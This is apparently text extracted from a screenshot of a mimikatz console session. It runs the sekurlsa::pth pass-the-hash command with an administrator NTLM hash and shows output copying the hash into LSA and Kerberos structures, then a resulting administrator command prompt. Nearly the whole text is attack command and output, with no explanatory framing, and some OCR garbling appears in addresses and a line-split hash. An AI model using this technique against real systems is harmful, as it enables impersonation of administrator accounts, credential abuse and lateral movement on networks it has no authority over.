 mimikatz 2.2.0 x64 (oe.eo)
\_ *Password replace @ 00000043630671E8 (16) -> null
mimikatz # sekurlsa::pth /user:administrator /domain:workgroup /ntlm:32ed87bdb5f
dc5e9cba88547376818d4
user : administrator
domain : workgroup
program : cmd.exe
impers. : no
NTLM : 32ed87bdb5fdc5e9cba88547376818d4
| PID 1424
| TID 248
| LSA Process was already R/W
| LUID 0 ; 365649 (00000000:00059451)
\_ msv1_0 - data copy @ 00000004362CD72E0 : OK !
\_ kerberos - data copy @ 0000004363015458
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000043630671E8 (16) -> null
mimikatz #
管理员: C:\Windows\SYSTEM32\cmd.exe
C:\Windows\system32>
: Administrator
: 12SERVER-01